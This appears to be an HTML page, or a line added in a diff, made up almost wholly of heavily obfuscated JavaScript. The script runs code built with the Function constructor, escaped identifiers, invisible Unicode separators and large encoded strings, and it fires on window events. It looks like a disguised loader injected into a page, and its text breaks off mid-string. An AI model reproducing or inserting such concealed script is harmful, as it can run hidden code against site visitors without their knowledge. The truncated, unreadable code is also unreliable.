+<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'9wc!23olvc7m49u@vn5v^ll3%[m5m%_z6inpjiej*#&8z]xe899-ym^gl]_c8,6,{g6{ooi#8{n~4*~3lelnrg+wlxvzrq[ueq3vg4e&kea1j1hp~*tw1gwr.!&62ay[f%q}-e,.!@le,.m#+@1p7].ert_7+osc7qp431f]s84cr.t{4k_{+^6*y_ulnhqxtgy5[f-i}k1mz~]hs-e1rw8-@e3+3ufva_-^m2%}xmoon!k-~scj2&,a!f[v,yj@,o^2}erfzce5vi*#t#%+ja[#@y@[~qun5_.-sxe@wu6e}7n#!]ghtah_]7ezt5i2t,*+e_hik78.*%2]q&4k}zz&k%upakfz_{%j!}{4o*x{qf&w*+7phcj6*673m#is&4^snk5,h8a@&hcga!v49y{[.9k^5x}2&aje3p3uiwppy!9t~lx569xxwery~-s~^s%uq2%[j^##vorfgq-t9}1w]!z^mn]r[29f{5.s1c1}@e,7h6o88p+iu+~.yg';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"[]TV,^}Q|&_SJ*?GVK;&^|*QK=?R@GJUOUW_]+)^!J:J^GJG^*KG]V*R*!KNLSLIG*.:IK&Q*OHWNPGRUMG{*^V?W_IK|---S[&.IL[WKIVPW#~^^!]VH;L-V#|SIRN}OP*K+K%%VN*@#H]V|,??HSR:^K)[:P@J!{#VN~K&,G_MP_}^R[.]-(=@;%|QTNR.G|[(SJ];J{Q}.[.U~GQ}:@:LW)N-^*+[JN^@H^M?-}MSH&R:T#-{:*G]%U~W=R{TV(!!{),:MR:+#MI~QV(.S]+|){J??)-[R~#=WU.LHQ^{Q)-%~^))}U@H|MSI+M,U[,~K.|LQ_;.UU^?S_GSV%SI;#VOOL)J?(OW.^H%)[{S]O-T%%#}]|-JW~V(Q!?J#*MP*^!,-#NI;T=*R|_+=G&G^|=T;#]S^(_J!G^^#RJ]@(..=(]JUSJ:)&L)&.{+#P]UHJW!-H@:Q&%,I+N)#M+S%H.}QR_}?^}]H,^K---.O;}!RL(:{I?::#J,_&KO!._V-]THJ(N}]JJJ,IG^U&*SQ(I%.M[UO#~)P])O.H+-G)]?-[??G]IK?|JN?NR%U)PJ=K)^J|UHO&K?Q:;-~:(+PMKR|%PV[U{~=VTW~=GL-J)MN,I-@K=J)[)}~}]=GKN[?MQRN+|MM%:LS.}R]|UI*K*%:=U]VI%!U-S^]*:&J_RN[&T!JTI-VKU;:{(W+^IJK|K?T=#;:J@H+)#SP^*=PPQS]R_:{O;:S+^|@HKN&[%}-){;^&K*PV*.),:#H|#+_U*;W=OQ%?N@&O-!!U|M*K#GU_#WSI^#K~}WNG*HNUQ!-P!:SW~[)N}V*_JQ],JKP?J%!?.L~~*#_{T~=;%IG.RT:+U_L~V[OHVSKV-Q@@@!K|WRM#~H%SO@&L*JO-^@)KKL&KQ=SHUKM!_!NS*SH-*!J}VT;+UNIQ=,~{NBD776~F88ee5Y7b34961076b9-BZ6375ddf5Z99225BFY93fd66d61D56d946B320Y947YZ2882ae5XD036b42281FD33852591f044bc139Zd558Z5329f28c62bY7-12dX848Z1266bbd7eDX47c62c98W87792FDYD2692#563d94c82D496F55dda3b7D117fFD5Dc433681f7XX663Z4f556+Z7ee65Xc0259DZB7eDB46be2469ZY34Y3,28bc447b4218X17BZ1X96fb61a719B21d8Yfd17c8405Xed84B953D24075d587e961Z62c72YB2e9b;875cc4FBZ29961Fbc2698_224X343B7F547L271D13cb5218Xf25DdbF661168ded5b9FF1Y41D8YF36397F966}a80ec5FZBf399Me7Be052b8219D:37Ya244bd284aD3LZ8Ffc69d65fFZ66D842642383f7358742b1117cf561ZX329D1B36a156cd2d9Bdf31X45DZY33Y3D739a64Yc02c9F,b33D952c01a9afc639B3db62143YX5eDY44b5228bfb5Fca39abe821Y4117eeb74117BXD57792eY5%573B7?9bc35Y2HB7bYF117X2298!477X3VbB12693F86aD039b51B92BY5Zd5406F108dFY26Y0349Z157Xee689917ab1179f159913b98L67fb81982XF67cf36a31b84ea57ZF399XRB6X1B83FZ65d54f80#192f35acf449F197cbf69Z634adX648B01D95fd64d149B21885fd67cc399Z47B9309a#365ea1Bbe2f86S2218Z4BYB1F5DYF6DDB4DYD138XF05ac7435XX720Y3107dXY73107aec56783797Jb499B59Z73999ff7aDZ46b32f4ab56aX141afF345F871de47b7XB4dBY5bZ940a91F47e95fZF429e]d80X260c0F698117cYB4aZ024Y8ZZ76e046c4XD91Q773e6{ZYD308bJ66FDY3f76XY4Fc22998~4a5228fB857cf3Z6b1780f21fc13XYBc75089.Z79X653aa2D9a-774FD9Y?476e0,2Z12195D325e351Z32389]466D03DB9d43ff46bcb397dcf7DFY679041YF2181X7628Y2ca91632BBf493F399.36cDZ235ZFB8XQ86YXZ1e57c447B4218X17YZ1e98YF5fD537B6235aac6Xc53Daa1B79f557d1f99b.D35be29892b9d174c85F275e24FBZ45DY4ZZ6DD8dW365e45188da88F76De04ba71F4df56FZ9F67Fb83BY81582ef5cZ9368D107Dea57Z4319e.B9426Y5&870de=6b62Z8X(d7ab1]3B6308Yc275d840YX1884R21Fa8X164d13Xab1885F25Fcc39Y6139Z31a31d34e45abc3bY8df31X45eB8f09ZKZ71e6G68f?077ZZ41e54FYD2764D453Z116762791XF69Y611711385ff346DF05dca37a4117Xeb58c5329ff679e653c02D9aU774X14eBB28b150b03249F96FD150BDf446FF5FX1V5B2178D,11ba4dd60ZD3Ya71481ee5bZ835Y2?F7ce956c34ZDF5fZB38a0|c2Bdb51B3329FD628e141c3e789H86f8X3cab298BP5618bf6Y71191XB24D832b0127df92f8134Y81378Y22B963054~47Ydc5bZ8ff51L26YY356BF2993fb24D73f782D98f7719947YF218aee1cY510701759Y848D131YXIe36d059ZYT666%686F25fZ73370a92Z99!673e04dba2794Q16edb48b5228f18YB2b97T46cd8F7Y71d7fFX6BY2f4ad|d8fb355D43b5ZZ778e262bcF5a9.381X34eZY%052[d79e958b72d97|174941D882246F66cZX4dbaF143F45c9548b11B85XD16Z9316a1d7aF660ca375aX34eae5597e680(582XD*7Z72aY2H07bB111B1319dPa72DX1b54D744B11X8Bf865d23FYZ1986F360ZD3ac356D642YF1783a252Z82Ya9164D9F58B83Y5eO07Fe6.772238D,d67a054YX2c8eF975YBFDb8278bf261dcf881XZ86aa5YD032b11X55a758Z0f9ac157FX9517Y2d95ce71XY51c33551DY45Y54Z8eDD7YI9693485baF454F474e04db5215e971a87F461ce3bY81582ef5cZ936a3107D&6991985f25Yc6e595]B6DXZ5990X29bfb7da143c2294ab566d050aae397f16fD13Zb8XX40ee67D346Y0WF8da8319c365a,a80e261ceH557V870Y95ZZ52F99U12add457X2b9Y%D73e640B52748d13c9Z4385D464FD69DZ36b61e58B858D844b11985Z2FB7eXB58Z5329fPc79X653c02Db616c222a4d9127FI26fdc49B62390fd6YD744b13acf41bbD282F85ad9467dZF82fc568X41af!989f7627e&740Z3309d-a77e451be2B98K572DF4Zb926YF44B63047F76DZF4eBBF244O270ZY4aB8234aXX66D8f37ce747e95bD5Oa59e982ed56ZD3af75673ee-8962494.e7dD7565add4aB72491fe6bD845b21f8Z15751789*33871f461ZX3ba81582XF78d877F659Z12F75ae1b9e?B78e552bf2Z9922c02196L827D74Daf2e9bd224d751YBe386ff6Bde3Zb22540Z9=285F25fcc39Y61380XD5ac7348b~e7BX855Z22f9c_976X350bd46XY49b43294G7739248B0F648FB6fda3F69d484fa5cDB487FD190XY589043a2{d8bXD60ZZeb99L886X862BXX871aa2D9Y&774e14ebb2895^26fdc49b6239019ae209Yb161d739b8255cYX69d842Y61686ec21c9339ZRc7af4119Yd356Z3309dKa77e451BX2b98U572df4cB92693*06df68BFD778X3eB41695-2398b46B51F83F363Z9fe9F2179F953d1XX77B033a0PD7aX754c12X9BT875e24Fbc2996{370DD4Yb72491FX872192f91Fdf4bY9f042ZF46a82795Jd5Zd023D23dY3ZB36e45cd1]759X587DF5Fb93752X178ad47c6344fD81194;16eDB48B5228FFZ69d643b01d8aF764D13eab349436a82257901380XD5aZ734a1Pe7BX855Z22f9ZK976X350bd2Yb348ba344Bfb71D352BFF648{372DZ40b02086BB6fD149ae143Xc7I083F05DZY37Y4117eXB58c5329FOc79e653c02D9Y|774X14XD770Y6L2B2288aT976YDffbd1Z87BX72d44ZB11741YZ62ca1062217fff688e42a41Z81X7119YU565=B41BBF477e451BX2b98H572DF4ZB92693&06Dda47b4218Xfb68D542cb6Z8939af1190fd348644a3|e45F867c140a21Y7Fe5Vf7Y3098DX30XF4dcd365cOf7XD857B93196fc26YF1a7Y28639c1F8cf966d340ad1Y87F461ce3ba81582ef5cZ936BF1FZ133ade21b9e.b78X552bf2c99.673X04DBY2794G18aXY8Zfe78YDe653D643b01D8YF764D13eYB1885F25FZZ39c257c9435Y;Y80X261ceQ557:Y7eX94e832YY2+66X99225BDX4bb82592ff6cd946b3208dFY67D441YX1B88f57X1385ff16c63c9X1d8aZ113Z03aB0d282e05YBX3255de179a^774X14XBB2895O26fDZ49b62390FD6YD744B11e8bf865ee87bf19c93Fa1208dZ416c33db3D589XB63Z82e58e14ZX6IYBY3092117Xb5]7b82059Lc75df49b1da8Df52ee744b6X29Bf06aD0f881ec4ZF3358424ad~d8YXY1fcc35Y6e242X82098D154Z12e9B}875e24fBZ2996I370DD4Yb72491FX6BD845B21Fa849661Z84ZY1Zdb39B92248e957d144b0cb54BF1FZDS841c4319e(B78e552BF2Z99+673X04Dba2794(16edb64Z466d85287c02db01d8Yf764d13XYB1885F25Fcc39a61380ed5Yc750e557d1e898UX70ef5Z93e592Kc82Y454b22Z90J427B0X96cD946B3208DFY67D441YX1b88F562ZF3cY91683f05dZY37Z05991XB9b1173F25F96X895RF85a75bbd359Y@02aB31eB8DZ8ZL264X35087d98Yf22bDX47b11B83ac5FZ7)0Y6168cXZ169f:Y6a1153a23Zc5379e:4839d3ebc279f~D77e74ZBB209Fd535db138bZ447B4218efb68D542YF1Z89f663D03DYY1784F15ecb38Y5129b30a21c33X359BB3aY7DX30ef4dB82a5Z=37bDF4772DD93fb419352b01b8Dbf62DB47BY1489fb5fd9F67fb83ba81582XF5cc936a3107dea57c4319e?b78e552bf2Z99#68fXF91.37Db2eb6Xdb48B5228fFZ69d643b01d8af764D13eab1885Te6X1082FZ316Yed5ac734Y1]X7BX855c22f9ZJ976X350d939db4DZ7FZ35b82592FF6cD946B3208dFY67f050V160cb49ab1X8ac7Q06Df05Dca37Y4117Xeb58Z5329F28cc2B961476X955742Y92D82ae551c1308f~56FD94Z6Zd787fd5fde4b82D493ed5b9346Y5108Xf063ZFF079B235Y2Uf7ZX956Z3309d]a77X451BX2B9821baf14Zfc72d453c0f749#766D1G8bc1X96fb618B14961991XF6a8412b2148ef4659BFBY1d8518a@d7aX754Z12X9b}875X24fbc2996#370f99ab767dd3fBX2b62b472d13Z732695ef6ed048ad133dZ636ce36B11677f6109X37Y61785f04ccbe596RX2ce64bZ8e0Y1UZ68d642BY2397d131DF1a53D643B01D8YF764d13XYB1885F25Fcc39901380XD5aZ734a1@e7Be855c22F9cG976FF94:6809747bd1F9X_b42944Fbe2890F863X14d741b93f75F8af5ab1359ab66d53Fa7Rf8Bf3648B2ea71386X055Z72BY5Z24B84T774e14XBB2895S26Fdc49B62390fd6aF353F567X1164FD23Fac1986F360ZD3YY71481&a6a1b7YX563Z538Y4X11a87?Y77X451be2B98_572df4cb942e645B02X90W36f8e44YZf244FF6ed239Y8233faa5YD032b11e55Y766c02e661978X361c336Y2Z34c85?875e24fbc2996Q370dd4Yb72491fe6BF48dZ41Fcf45Y72693ca1cda39Y4db8FF169ZX345XX766f5552071a6174dad538Y=[base64][c76DXV7ba225BL369e346Z2248YN1689d3eb81e90f61XDB4aYX1584B962c942aecf58Z323caVZ45c835Y2Wf7Ze956Z3309dIa77e451BX2b98}572df68J1399349b1f749&473D73Xb12389BZ70d24Yaf153FZ833933971e922a5127fec59c633a0{D7ae754c12X9BK875e24Fbc45X6*3b92167b974e347YX2193f92Zd03eB91642ZB3696447fb83BY81582ef5cc936a3107Dea57Z4319eRb78X552db7c994fB7FD4F[Y79DD44B7298Fc263D250b22591B21DZD43Y52491Z81Yd544Y8Sf7XB35bZ934Y2137de856ZFXY73de3XXZ2760X350bd2Y97L471DX4bb82592FF6ZD946b3208DFY51d441ae1B88f562ZF3ZY91683F05dca37Y4117eeb74%[base64]}58eZ74aB72491fe6Bd845B21F8cF966D340YD1Y87f461ce3ba815ab215cF957d5317D+d86F265BF3fY7ZF52bf2c99G673X04dBY2794J16edb48b5228ffc69f252f272de4bb31F5c951885f25Fcc39a61380XD5aZ734Y1Ne7BV464{678f22760X350BD2a97G471de4bb825921b7B2c8BF674D649b5f22b981B88F562ZF3Za91683F05Dca53F756Z13fY114809f55BD^355L37Ze85bB524Y2BD28d84Xb02F9ZD325e43eacX497F661DF41b42041ZY|386f360ZD3aa71481ee5BZ835a2{f7ZX972I779f3.aba3092117Xb5%7b52e9Y&D67d6547Y1D8cN275D34d6Yf32caf1Z89f663D03dYY1784f15XZB38a5127fec59c64fX9@dbd33951481b8MYBB235Zfe7BD751B4304Yfd659e42b42b88^171D0f9YY1c93F069D9386e177XF76384&d78D87Fc1FY7Dea57Z4319XTb78X552bf2Z99#673e04dBY27941Db6ed48F86Xd04fBZf345.362cdW4b81Y92f75D8710821B87fa54D43c76d67Zb32Z65X855c22f9cO976X350BD2a97I471DX4Bb82592ff882946f66cZX4dbaf143+160cb%2B5247Xfd5fD73Za2cc55D860Z23Y581432e060be3497%97YDF55c8304X5eb19558b81D49f964de3eB6d788fa70d04ZB4d28dFB19YY3cB31089F9588F-a6a18538cVF7ZX956c3309DRY77X451be2b98*572DF4ZB9267D=06DDY47b4218eFB68D542af1c89F663D03daa17a035Y72138e85XZ03fYZe335X456cd2aY31372Y84Yc43a51DY1396*370dd4YB72491FX6BD845b21F8ZF966d340YD1Y87f461XY7ff16B8232Y8)Y89F62D7F2da6148aYB5DZ73Z54dd1699;673e04dBY2794W16edb48b5228fFZ69D643B01D8YF764d13eab18a145YFSD87a65ZZ4)a5c?b7dF451ca3a99cf78XY59ZB3752DB46Y657Z11F99d6TF92ff6cD946b3208dfa67D441ae1B88f562cf3ca91683F05De646e85aD4)942c5329fLc79X653c02d9a(774e14XBB2895~26fDZ65c567d95388c144b11X8bF865d23fYZ1986F360cd3YY7309032Y41e538Z_F7cX956Z3309D#Y77X451BX47Y758B722a0^275e11X57Z447B4218Xfb68D542ZB2BD637ac1X5B941784F15Xe747e95Bd5%Y43B033a0*d7Y#3a7N480e458Z9X2a2?[base64]*16dcb1264198Fb863Z439abd881f7139ZV7671875F155Z93a71aa49Y949c325Y7d912B111B73096G2419754651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y 